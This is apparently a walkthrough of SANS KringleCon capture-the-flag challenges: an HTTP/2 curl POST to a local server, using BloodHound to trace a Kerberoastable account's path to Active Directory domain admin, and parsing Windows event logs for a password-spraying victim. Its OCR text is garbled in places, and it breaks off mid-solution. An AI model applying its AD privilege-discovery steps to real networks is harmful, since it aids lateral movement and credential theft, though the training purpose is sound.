

On line 5, someone used the command

curl --http2-prior-knowledge http://localhost:8080/index.php

If you use curl --http2, the command will fail on this server since curl will start with HTTP 1.1 and attempt to negotiate a transition to HTTP2.



The flag --http2-prior-knowledge tells curl to skip the negotiation because we already know that the server is running HTTP2.



This tells us we need to POST "status=on" to the server.

The <u>link with curl POST examples</u> shows us that the proper format to issue a POST request is to use -d followed by the data we want to POST, and then -X POST to tell curl we want a POST request. curl -d "status=on" -X POST --http2-prior-knowledge http://localhost:8080/index.php

elf@de00fc9cb69d:~\$ curl -d "status=on" -X POST --http2-prior-knowledge http://localhost:8080/ index.php

That does the trick!

|              |                  |                   |              | okk                                     | d,          |
|--------------|------------------|-------------------|--------------|-----------------------------------------|-------------|
|              |                  |                   |              | OXXX                                    | XX,         |
|              |                  |                   |              | oXXXX                                   | XXo         |
|              |                  |                   |              | ;XXXXX                                  | XX;         |
|              |                  |                   |              | ; KXXXXX                                | XX          |
|              |                  |                   |              | oXXXXXX                                 | 0           |
|              |                  |                   |              | .lkxxxxxxX                              |             |
|              |                  |                   |              | ':okKXXXXXXXX0Ox                        | cooddool,   |
| 'MMMMMO',,,  | ,,;WMMMMM0',,    | ,,,;WMMMMMK',,    | ,,,,occcco(  | XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX | xxxxxxxxx   |
| 'MMMMN;,,,,  | ,'OMMMMW;,,,     | ,,'OMMMMW:,,,     | ,, 'kxcccc0) | XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX  | KKKKC00d;   |
| 'MMMM1,,,,,  | , oMMMMMo, , , , | ,,1MMMMMd,,,,     | ,, cMxcccc0  | XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX | 000KKKKK0x. |
| 'MMMO',,,,,  | ;WMMMMMO',,,,,   | , NMMMMMK', , , , | ,,XMxcccc0   | XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX  |             |
| 'MMN,,,,,,   | OMMMMW;,,,,,     | 'kmmmmm;,,,,,     | xMMxcccc0    | XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX  | 0000000x;.  |
| 'MM1,,,,,    | мммммо,,,,,,     | cMMMMMMd,,,,,,    | :MMMxcccc0   | XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX | xxxxxxxxo.  |
| 'M0',,,,;V   | лимимо',,,,,,    | NMMMMMK,,,,,,,,   | XMMMxcccck   | XXXXXXXXXXOKXK*OKF                      | KXXXXXXXk.  |
| .c'o         | ccccc            | cccccc            | cccc:ccc: .  | c0xxxxxxxxx0x000                        |             |
|              |                  |                   |              | ;xKXXXXXXXOxKXX                         | XXXXXXXK.   |
|              |                  |                   |              | :ccllc:cc                               | .cccc:'     |
|              |                  |                   |              |                                         |             |
|              |                  |                   |              |                                         |             |
| Unencrypted  | 2.0? He's suc    | h a silly quy.    |              |                                         |             |
| That's the b | kind of stunt    | that makes my     | OWASP frier  | nds all cry.                            |             |
| Truth be tol | ld: most major   | sites are spe     | aking 2.0;   | -                                       |             |
| TLS connecti | ions are in pl   | ace when they     | do so.       |                                         |             |
|              | 1                | -                 |              |                                         |             |
| -Holly Ever  | reen             |                   |              |                                         |             |
| Congratul    | ations! You'v    | e won and have    | successful   | lv completed this                       | challenge.  |
| POSTing d    | lata in HTTP/2   | .0.               |              | 2 1                                     | 2           |
|              |                  |                   |              |                                         |             |
|              |                  |                   |              |                                         |             |
|              |                  |                   |              |                                         |             |
| elf@de00fc9d | cb69d:~\$        |                   |              |                                         |             |

#### Up Next

After talking to Holly to collect her hints, move on to
# Objective--AD Privilege Discovery (Part 1)

## What you can learn from this

In its default configuration, a Windows Active Directory (AD) Domain is vulnerable to many attacks that can steal credentials, <u>NTLM hashes</u>, or <u>Kerberos tickets</u>. Some of the attacks <u>exploit obsolete protocols</u> like NETBIOS, others <u>extract hashes from memory</u> and use them in attacks called <u>pass the hash</u> or <u>pass</u> <u>the ticket</u>. Once attackers compromise one host in a Windows domain, their goal is compromise other hosts in the domain in search of sensitive information or domain administrator credentials. This is known as lateral movement.

This objective highlights a tool that helps the penetration tester navigate the path from a compromised host in a Windows domain to a host with domain administrator access.

## **Getting Started**

The objective gives a link to a Linux image that has the Bloodhound application installed. The image works in <u>VMware Workstation Player</u> v15, in current versions of <u>VMware Fusion</u> for Mac, and in <u>VBox</u> (in VBox, you must change the OS selection from Debian 32 to Debian 64 for it to load.) Download the <u>Slingshot image</u> and run the VM.



### Hints

After you solve Holly Evergreen's terminal and talk to her, there will be two new hints in your badge. The first is a link to <u>Bloodhound's GitHub repository</u>, and the second is a link to <u>a YouTube presentation</u> on using Bloodhound. If you watch the YouTube presentation it will show you exactly how to solve this challenge.



## A Detour into the narrative

The elves are frightened. Apparently, the castle is under siege and we are all trapped in the castle.



If we talk to Hans (first floor lobby), a chilling story emerges.



We thought we were attending a conference at the North Pole, but we may have to save Santa and Christmas yet again!

### Hand In

Install the virtual machine and follow the instructions in the YouTube demonstration of Bloodhound. Remember the caution about avoiding paths that involve RDP.

1) What is the login name of a user vulnerable to <u>Kerberoast</u> that will lead us to domain admin?

# Objective--AD Privilege Discovery (Part 2)

## Solution

The hardest part to this challenge is getting the virtual machine to run. Although the SANS/CounterHack designers designed the VM to run on as many hypervisors as possible, some players had problems. Here, we are running the VM on VMware Workstation v15.





As in the demonstration, click on the menu/sandwich icon at the top left. When you click on Queries you will find a prebuilt query that gives us what the challenge asked for.

| Start typing to search for a node . A               | н ү                                                                         |        | ■ Start typing to       | search for a node    | AK                 | Ŧ |
|-----------------------------------------------------|-----------------------------------------------------------------------------|--------|-------------------------|----------------------|--------------------|---|
| 10 Database Info Node Info Quer                     | les:                                                                        |        |                         |                      |                    |   |
| * Database Info                                     |                                                                             | C      | Database Info           | Node Info            | Queries            |   |
| Of DB Address bolt://iocsihos                       | st:7687                                                                     | _ (    | Groups with Foreign     | Domain Group Memb    | pership            | ^ |
| S DB User<br>Users                                  | 500 Map Domain Trusts<br>Shortest Paths to Unconstrained Delegation Systems |        |                         |                      | on Systems         |   |
| Groups 503 Shortest Paths from Kerberoastable Users |                                                                             |        |                         | 3                    |                    |   |
| <sup>30</sup> Sessions<br>ACLs                      | 524<br>1509                                                                 | S      | Shortest Paths to Do    | omain Admins from Ke | erberoastable      |   |
| <sup>10</sup> Relationships                         | 7624                                                                        | $\geq$ | Users Short Dath from 1 | Oursed Drinoisele    |                    |   |
| 0 Network 109 Ituns Chief Sections                  |                                                                             |        | Shortest Path from      | owned Principals     | wned Principals    |   |
| 01 Lug Oxforman III Chier Dutubase                  |                                                                             | ٢      | Shortest Paths to Hi    | igh Value Targets    | initia i initipato |   |





## Lesson Learned

A good penetration tester, or someone on IT staff who takes the time to learn to use these tools can help the organization <u>reduce its exposure to pass the hash attacks</u> and lateral movement.

### Up Next

The next objective, Badge Manipulation, tells us we need to get hints by helping Pepper Mintstix solve the Yule Log Analysis terminal. Pepper is on the right wing of the second floor, beyond Tangle Coalbox and the Speaker Unpreparedness room. See you there!

## Terminal--Yule Log (Part 1)

## What you can learn from this

It is important that security professionals (and any IT administrators) be able to parse large log files. Linux has many tools that are helpful, among them grep and awk. In addition, my method of solving this challenge involved Python and <u>regular expressions</u>. Others solved it more simply, but this helped me to understand the problem better. Using grep, writing a short Python script, and using regular expressions will be good practice.

## **Required Watching**

In this challenge you are required to find an account that was compromised with a password spraying attack. To do that, you need to understand what password spraying is, and how it is different from password brute force attacks. Watch this presentation by Beau Bullock, <u>Everything You've Ever Wanted to Know About Password Spraying</u>. Be sure that you understand the difference between a brute force password attack and a password spraying attack.

## Getting Started

Pepper Mintstix and her Yule Log terminal are on the right side of the second floor, past Tangle Coalbox and the Speaker Unpreparedness room.



Run the Python script on the Yule Log terminal to translate the .evtx file into XML. Allow it to display to the screen so you can copy it and paste it to your local machine for analysis. After the file scrolls through your terminal, you'll be at the bottom of the file. Click there, scroll up to the command you entered and shift-click. This should select the entire text of the file. Copy the file with Control-C (right-click copy will not work) and paste it into a file on your machine.

Select some text at the bottom.



Scroll to the top and shift-click (I've blacked out part of the command.)

| elf@ed2f70330610:-\$ python                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| xml version="1.1" encoding="utf-8" standalone="yes" ?                                                                                                    |
|                                                                                                    |
| <events></events>                                                                                                    |
| <event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><system><provider guid="{54849625-5478-4994-a5ba-3e3b0328c30d}" name="M&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;icrosoft-Windows-Security-Auditing"></provider></system></event> |
| <eventid qualifiers="">4647</eventid>                                                                                                    |
| <version>0</version>                                                                                                    |
| <level>0</level>                                                                                                    |
| <task>12545</task>                                                                                                    |

Control-C and copy into your own document (this is Gedit in Linux.)



One method for solving this challenge would be to import the file you've created into Python (or some other language, even PowerShell) as XML and analyze it from there. I found that to be less than straightforward, so I'll leave it as an exercise. Some notes: It works better in PowerShell if you change the XML version of the file to 1.0 instead of 1.1.

```
<?xml version="1.0" encoding="utf-8" standalone="yes" ?>
<Events>
<Events>
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="M
icrosoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4647</EventID>
<Version>0</Version>
<EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS>
</EventS
</EventS>
</EventS
</EventS
</EventS
</EventS
</EventS
</EventS
</EventS
```

#### Plain Text ▼ Tab Width: 8 ▼ Ln 50895, Col 1 ▼ INS

### Examine the file

First, it is good to understand the format of the file. The XML root for the entire file starts with <Events> and ends with </Events>. That is important if we were to use an XML editor. For our purposes the important part is that each individual event starts with <Event> and ends with </Event>. The primary elements we are interested in are EventID (what happened) and

TargetUserName (who it happened to.) Additional fields of interest could be the time, the users' SID, the computer, IP address, etc.

#### This is a sample of one event, in XML.

```
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><
Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a
Provider>
<EventID Oualifiers="">4624</EventID>
<Version>2</Version>
<Level>0</Level>
<Task>12544</Task>
<0pcode>0</0pcode>
<Keywords>0x802000000000000</Keywords>
<TimeCreated SystemTime="2018-09-10 12:19:20.695601"></TimeCreated>
<EventRecordID>231726</EventRecordID>
<Correlation ActivityID="" RelatedActivityID=""></Correlation>
<Execution ProcessID="664" ThreadID="668"></Execution>
<Channel>Security</Channel>
<Computer>WIN-KCON-EXCH16.EM.KRINGLECON.COM</Computer>
<Security UserID=""></Security>
</System>
<EventData><Data Name="SubjectUserSid">S-1-0-0</Data>
<Data Name="SubjectUserName">-</Data>
<Data Name="SubjectDomainName">-</Data>
<Data Name="SubjectLogonId">0x000000000000000/Data>
<Data Name="TargetUserSid">S-1-5-18</Data>
<Data Name="TargetUserName">SYSTEM</Data>
<Data Name="TargetDomainName">NT AUTHORITY</Data>
<Data Name="TargetLogonId">0x00000000000003e7</Data>
<Data Name="LogonType">0</Data>
<Data Name="LogonProcessName">-</Data>
<Data Name="AuthenticationPackageName">-</Data>
<Data Name="WorkstationName">-</Data>
<Data Name="LogonGuid">{00000000-0000-0000-00000000000000000}</Data>
<Data Name="TransmittedServices">-</Data>
```

### What EventIDs are in the file, and which ones should we look for?

It will be good to know what we are looking for. What EventIDs represent failed logins, successful logins (there may be more than one,) and are they present in the file. Write a simple one-line grep command that will grab all the lines that contain the string EventID, sort them, find unique EventIDs, and count them. Then look up the EventIDs that are present and see what they mean.

### Hand In

- 1) What was your command to convert the .evtx file to XML?
- 2) What is your command grep for EventIDs, sort them, and count unique events?
- 3) What EventIDs are present and what do they mean?

## Terminal--Yule Log (Part 2)

## Solution for the EventIDs

The command to get the terminal to convert the .evtx file to XML was: python evtx dump.py ho-ho-no.evtx

```
elf@80e2a1c50a9b:~$ ls -1
total 6896
-rw-r--r-- 1 elf elf 1353 Dec 14 16:13 evtx_dump.py
-rw-r--r-- 1 elf elf 1118208 Dec 14 16:13 ho-ho-no.evtx
-rwxr-xr-x 1 elf elf 5936968 Dec 14 16:13 runtoanswer
elf@80e2a1c50a9b:~$ python evtx_dump.py ho-ho-no.evtx
```

#### My solution to find the EventIDs was this:

